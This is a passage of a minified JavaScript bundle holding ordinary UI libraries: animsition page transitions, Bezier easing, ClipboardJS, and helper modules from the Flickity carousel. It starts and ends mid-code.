s(this,t,e).jqDeferred.promise(a(this))})})(),s}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(l){"use strict";var u="animsition",r=!1;l(function(){r=!0});var c={init:function(o){o=l.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},o),c.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition-instart",inEnd:"animsition.inEnd",outStart:"animsition-outstart",outEnd:"animsition.outEnd"}};var t=c.supportCheck.call(this,o);return t||!(0<o.browser.length)||t&&this.length?(c.optionCheck.call(this,o)&&l("."+o.overlayClass).length<=0&&c.addOverlay.call(this,o),o.loading&&l("."+o.loadingClass).length<=0&&c.addLoading.call(this,o),this.each(function(){var n=this,t=l(this),e=l(window),i=l(document);t.data(u)||(o=l.extend({},o),t.data(u,{options:o}),o.timeout&&c.addTimer.call(n),o.onLoadEvent&&(r?(c.settings.timer&&clearTimeout(c.settings.timer),c.in.call(n)):l(function(){c.settings.timer&&clearTimeout(c.settings.timer),c.in.call(n)})),e.on("pageshow."+u,function(t){t.originalEvent.persisted&&c.in.call(n)}),e.on("unload."+u,function(){}),i.on("click."+u,o.linkElement,function(t){t.preventDefault();var e=l(this),i=e.attr("href");2===t.which||t.metaKey||t.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&t.ctrlKey?window.open(i,"_blank"):c.out.call(n,e,i)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),t||console.log("Animsition: Does not support this browser."),c.destroy.call(this))},addOverlay:function(t){l(t.overlayParentElement).prepend('<div class="'+t.overlayClass+'"></div>')},addLoading:function(t){l(t.loadingParentElement).append('<div class="'+t.loadingClass+'">'+t.loadingInner+"</div>")},removeLoading:function(){var t=l(this).data(u).options;l(t.loadingParentElement).children("."+t.loadingClass).fadeOut().remove()},addTimer:function(){var t=this,e=l(this).data(u).options;c.settings.timer=setTimeout(function(){c.in.call(t),l(window).off("load."+u)},e.timeoutCountdown)},supportCheck:function(t){var e=l(this),i=t.browser,n=i.length,o=!1;0===n&&(o=!0);for(var r=0;r<n;r++)if("string"==typeof e.css(i[r])){o=!0;break}return o},optionCheck:function(t){var e=l(this),e=!(!t.overlay&&!e.data(c.settings.data.overlay));return e},animationCheck:function(t,e,i){var n=l(this).data(u).options,o=typeof t,r=e&&"string"==o&&0<t.length;return!e&&"number"==o||r||(e&&i?t=n.inClass:!e&&i?t=n.inDuration:e&&!i?t=n.outClass:e||i||(t=n.outDuration)),t},in:function(){var t=this,e=l(this),i=e.data(u).options,n=e.data(c.settings.data.inDuration),o=e.data(c.settings.data.inClass),r=c.animationCheck.call(t,n,!1,!0),s=c.animationCheck.call(t,o,!0,!0),a=c.optionCheck.call(t,i),o=e.data(u).outClass;i.loading&&c.removeLoading.call(t),o&&e.removeClass(o),setTimeout(function(){(a?c.inOverlay:c.inDefault).call(t,s,r)},5)},inDefault:function(t,e){var i=l(this);i.css({"animation-duration":e+"ms"}).addClass(t).trigger(c.settings.events.inStart).animateCallback(function(){i.removeClass(t).css({opacity:1}).trigger(c.settings.events.inEnd)})},inOverlay:function(t,e){var i=l(this),n=i.data(u).options;i.css({opacity:1}).trigger(c.settings.events.inStart),l(n.overlayParentElement).children("."+n.overlayClass).css({"animation-duration":e+"ms"}).addClass(t).animateCallback(function(){i.trigger(c.settings.events.inEnd)})},out:function(t,e){var i=this,n=l(this),o=n.data(u).options,r=t.data(c.settings.data.outClass),s=n.data(c.settings.data.outClass),a=t.data(c.settings.data.outDuration),t=n.data(c.settings.data.outDuration),t=a||t,s=c.animationCheck.call(i,r||s,!0,!1),t=c.animationCheck.call(i,t,!1,!1),o=c.optionCheck.call(i,o);n.data(u).outClass=s,(o?c.outOverlay:c.outDefault).call(i,s,t,e)},outDefault:function(t,e,i){var n=l(this),o=n.data(u).options;n.css({"animation-duration":e+1+"ms"}).addClass(t).trigger(c.settings.events.outStart).animateCallback(function(){n.trigger(c.settings.events.outEnd),o.transition(i)})},outOverlay:function(t,e,i){var n=l(this),o=n.data(u).options,r=n.data(c.settings.data.inClass),r=c.animationCheck.call(this,r,!0,!0);l(o.overlayParentElement).children("."+o.overlayClass).css({"animation-duration":e+1+"ms"}).removeClass(r).addClass(t).trigger(c.settings.events.outStart).animateCallback(function(){n.trigger(c.settings.events.outEnd),o.transition(i)})},destroy:function(){return this.each(function(){var t=l(this);l(window).off("."+u),t.css({opacity:1}).removeData(u)})}};l.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd";return this.each(function(){var t=l(this);t.on(i,function(){return t.off(i),e.call(this)})})},l.fn.animsition=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void l.error("Method "+t+" does not exist on jQuery."+u):c.init.apply(this,arguments)}});var NEWTON_ITERATIONS=4,NEWTON_MIN_SLOPE=.001,SUBDIVISION_PRECISION=1e-7,SUBDIVISION_MAX_ITERATIONS=10,kSplineTableSize=11,kSampleStepSize=1/(kSplineTableSize-1),float32ArraySupported="function"==typeof Float32Array;function A(t,e){return 1-3*e+3*t}function B(t,e){return 3*e-6*t}function C(t){return 3*t}function calcBezier(t,e,i){return((A(e,i)*t+B(e,i))*t+C(e))*t}function getSlope(t,e,i){return 3*A(e,i)*t*t+2*B(e,i)*t+C(e)}function binarySubdivide(t,e,i,n,o){for(var r,s,a=0;0<(r=calcBezier(s=e+(i-e)/2,n,o)-t)?i=s:e=s,Math.abs(r)>SUBDIVISION_PRECISION&&++a<SUBDIVISION_MAX_ITERATIONS;);return s}function newtonRaphsonIterate(t,e,i,n){for(var o=0;o<NEWTON_ITERATIONS;++o){var r=getSlope(e,i,n);if(0===r)return e;e-=(calcBezier(e,i,n)-t)/r}return e}function BezierEasing(t,e,i,n){if(4===arguments.length)return new BezierEasing([t,e,i,n]);if(!(this instanceof BezierEasing))return new BezierEasing(t);if(!t||4!==t.length)throw new Error("BezierEasing: points must contains 4 values");for(var o=0;o<4;++o)if("number"!=typeof t[o]||isNaN(t[o])||!isFinite(t[o]))throw new Error("BezierEasing: points should be integers.");if(t[0]<0||1<t[0]||t[2]<0||1<t[2])throw new Error("BezierEasing x values must be in [0, 1] range.");this._str="BezierEasing("+t+")",this._css="cubic-bezier("+t+")",this._p=t,this._mSampleValues=new(float32ArraySupported?Float32Array:Array)(kSplineTableSize),this._precomputed=!1,this.get=this.get.bind(this)}BezierEasing.prototype={get:function(t){var e=this._p[0],i=this._p[1],n=this._p[2],o=this._p[3];return this._precomputed||this._precompute(),e===i&&n===o?t:0===t?0:1===t?1:calcBezier(this._getTForX(t),i,o)},getPoints:function(){return this._p},toString:function(){return this._str},toCSS:function(){return this._css},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],n=this._p[3];this._precomputed=!0,t===e&&i===n||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<kSplineTableSize;++i)this._mSampleValues[i]=calcBezier(i*kSampleStepSize,t,e)},_getTForX:function(t){for(var e=this._p[0],i=this._p[2],n=this._mSampleValues,o=0,r=1,s=kSplineTableSize-1;r!==s&&n[r]<=t;++r)o+=kSampleStepSize;var a=o+(t-n[--r])/(n[r+1]-n[r])*kSampleStepSize,l=getSlope(a,e,i);return NEWTON_MIN_SLOPE<=l?newtonRaphsonIterate(t,a,e,i):0===l?a:binarySubdivide(t,o,o+kSampleStepSize,e,i)}},BezierEasing.css={ease:BezierEasing.ease=BezierEasing(.25,.1,.25,1),linear:BezierEasing.linear=BezierEasing(0,0,1,1),"ease-in":BezierEasing.easeIn=BezierEasing(.42,0,1,1),"ease-out":BezierEasing.easeOut=BezierEasing(0,0,.58,1),"ease-in-out":BezierEasing.easeInOut=BezierEasing(.42,0,.58,1)},function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.ClipboardJS=e():t.ClipboardJS=e()}(this,function(){return o={},n.m=i=[function(t,e,i){var n;n=[t,i(7)],void 0!==(i="function"==typeof(i=function(t,e){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=function(t){return t&&t.__esModule?t:{default:t}}(e),o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),s=function(){function e(t){i(this,e),this.resolveOptions(t),this.initSelection()}return r(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var i=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=i+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,n.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":o(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),e}();t.exports=s})?i.apply(e,n):i)&&(t.exports=i)},function(t,e,i){var u=i(6),c=i(5);t.exports=function(t,e,i){if(!t&&!e&&!i)throw new Error("Missing required arguments");if(!u.string(e))throw new TypeError("Second argument must be a String");if(!u.fn(i))throw new TypeError("Third argument must be a Function");if(u.node(t))return o=e,r=i,(n=t).addEventListener(o,r),{destroy:function(){n.removeEventListener(o,r)}};var n,o,r,s,a,l;if(u.nodeList(t))return s=t,a=e,l=i,Array.prototype.forEach.call(s,function(t){t.addEventListener(a,l)}),{destroy:function(){Array.prototype.forEach.call(s,function(t){t.removeEventListener(a,l)})}};if(u.string(t))return c(document.body,t,e,i);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(t,e){function i(){}i.prototype={on:function(t,e,i){var n=this.e||(this.e={});return(n[t]||(n[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){function n(){o.off(t,n),e.apply(i,arguments)}var o=this;return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),n=0,o=i.length;n<o;n++)i[n].fn.apply(i[n].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),n=i[t],o=[];if(n&&e)for(var r=0,s=n.length;r<s;r++)n[r].fn!==e&&n[r].fn._!==e&&o.push(n[r]);return o.length?i[t]=o:delete i[t],this}},t.exports=i},function(t,e,i){var n;n=[t,i(0),i(2),i(1)],void 0!==(i="function"==typeof(i=function(t,e,i,n){"use strict";function o(t){return t&&t.__esModule?t:{default:t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function l(t,e){var i="data-clipboard-"+t;if(e.hasAttribute(i))return e.getAttribute(i)}var u=o(e),c=o(i),d=o(n),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},p=function(){function n(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}}(),f=function(t){function n(t,e){r(this,n);var i=s(this,(n.__proto__||Object.getPrototypeOf(n)).call(this));return i.resolveOptions(e),i.listenClick(t),i}return a(n,t),p(n,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===h(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,d.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new u.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return l("action",t)}},{key:"defaultTarget",value:function(t){var e=l("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return l("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,i=!!document.queryCommandSupported;return e.forEach(function(t){i=i&&!!document.queryCommandSupported(t)}),i}}]),n}(c.default);t.exports=f})?i.apply(e,n):i)&&(t.exports=i)},function(t,e){var i;"undefined"==typeof Element||Element.prototype.matches||((i=Element.prototype).matches=i.matchesSelector||i.mozMatchesSelector||i.msMatchesSelector||i.oMatchesSelector||i.webkitMatchesSelector),t.exports=function(t,e){for(;t&&9!==t.nodeType;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}},function(t,e,i){function r(t,e,i,n,o){var r=function(e,i,t,n){return function(t){t.delegateTarget=s(t.target,i),t.delegateTarget&&n.call(e,t)}}.apply(this,arguments);return t.addEventListener(i,r,o),{destroy:function(){t.removeEventListener(i,r,o)}}}var s=i(4);t.exports=function(t,e,i,n,o){return"function"==typeof t.addEventListener?r.apply(null,arguments):"function"==typeof i?r.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return r(t,e,i,n,o)}))}},function(t,i){i.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},i.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||i.node(t[0]))},i.string=function(t){return"string"==typeof t||t instanceof String},i.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e){t.exports=function(t){var e,i="SELECT"===t.nodeName?(t.focus(),t.value):"INPUT"===t.nodeName||"TEXTAREA"===t.nodeName?((e=t.hasAttribute("readonly"))||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),e||t.removeAttribute("readonly"),t.value):(t.hasAttribute("contenteditable")&&t.focus(),i=window.getSelection(),(e=document.createRange()).selectNodeContents(t),i.removeAllRanges(),i.addRange(e),i.toString());return i}}],n.c=o,n.i=function(t){return t},n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=3);function n(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return i[t].call(e.exports,e,e.exports,n),e.l=!0,e.exports}var i,o}),function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,d=void 0===n?function(){}:function(t){n.error(t)};function o(l,u,c){(c=c||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){c.isPlainObject(t)&&(this.options=c.extend(!0,this.options,t))}),c.fn[l]=function(t){return"string"==typeof t?(e=this,o=t,r=i.call(arguments,1),a="$()."+l+'("'+o+'")',e.each(function(t,e){var i=c.data(e,l);i?(e=i[o])&&"_"!=o.charAt(0)?(i=e.apply(i,r),s=void 0===s?i:s):d(a+" is not a valid method"):d(l+" not initialized. Cannot call methods, i.e. "+a)}),void 0!==s?s:e):(n=t,this.each(function(t,e){var i=c.data(e,l);i?(i.option(n),i._init()):(i=new u(e,n),c.data(e,l,i))}),this);var n,e,o,r,s,a},r(c))}function r(t){!t||t&&t.bridget||(t.bridget=o)}return r(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},t=i[t]=i[t]||[];return-1==t.indexOf(e)&&t.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length){e=t.indexOf(e);return-1!=e&&t.splice(e,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o];n&&n[r]&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function p(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],m=f.length;function g(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var v,y=!1;function b(t){if(y||(y=!0,(h=document.createElement("div")).style.width="200px",h.style.padding="1px 2px 3px 4px",h.style.borderStyle="solid",h.style.borderWidth="1px 2px 3px 4px",h.style.boxSizing="border-box",(d=document.body||document.documentElement).appendChild(h),c=g(h),v=200==Math.round(p(c.width)),b.isBoxSizeOuter=v,d.removeChild(h)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=g(t);if("none"==e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<m;e++)t[f[e]]=0;return t}();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var n=i.isBorderBox="border-box"==e.boxSizing,o=0;o<m;o++){var r=f[o],s=e[r],s=parseFloat(s);i[r]=isNaN(s)?0:s}var a=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,u=i.marginLeft+i.marginRight,c=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,h=i.borderTopWidth+i.borderBottomWidth,t=n&&v,n=p(e.width);!1!==n&&(i.width=n+(t?0:a+d));n=p(e.height);return!1!==n&&(i.height=n+(t?0:l+h)),i.innerWidth=i.width-(a+d),i.innerHeight=i.height-(l+h),i.outerWidth=i.width+u,i.outerHeight=i.height+c,i}var h,d,c}return b}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,r){var l={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice;l.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},l.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},l.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,r(t,e))return t},l.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},l.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.filterFindElements=function(t,n){t=l.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){r(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},l.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,i=this;this[r]=setTimeout(function(){o.apply(i,e),delete i[r]},n)}},l.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},l.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var u=i.console;return l.htmlInit=function(s,a){l.docReady(function(){var t=l.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),t=l.makeArray(e).concat(l.makeArray(t)),o=n+"-options",r=i.jQuery;t.forEach(function(t){var e,i=t.getAttribute(n)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(u&&u.error("Error parsing "+n+" on "+t.className+": "+e))}i=new s(t,e);r&&r.data(t,a,i)})})},l}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(t){return e(0,t)}):"object"==typeof module&&module.exports?module.exports=e(0,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(0,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/slide",e):"object"==typeof module&&module.exports?module.exports=e():(t.Flickity=t.Flickity||{},t.Flickity.Slide=e())}(window,function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){var e;this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length&&(this.x=t.x,e=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=t.size[e])},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),t=e?e.size[t]:0,t=this.outerWidth-(this.firstMargin+t);this.target=this.x+this.firstMargin+t*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(t){return e(0,t)}):"object"==typeof module&&module.exports?module.exports=e(0,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(0,t.fizzyUIUtils))}(window,function(t,e){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t,e=this.x;this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating&&(t=this,requestAnimationFrame(function(){t.animate()}))},positionSlider:function(){var t=this.x;this.options.wrapAround&&1<this.cells.length&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;t=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+t+",0,0)":"translateX("+t+")"},dispatchScrollEvent:function(){var t,e=this.slides[0];e&&(e=(t=-this.x-e.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[e,t]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);t=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,t,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var o=t[n];o.wrapShift(0<e?i:0),e-=o.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var t;this.isDraggable&&this.isPointerDown&&(t=this.dragX-this.x-this.velocity,this.applyForce(t))},applySelectedAttraction:function(){var t;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(t))}}}),function(s,a){var t;"function"==typeof define&&define.amd?define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,i,n,o,r){return a(s,t,e,i,n,o,r)}):"object"==typeof 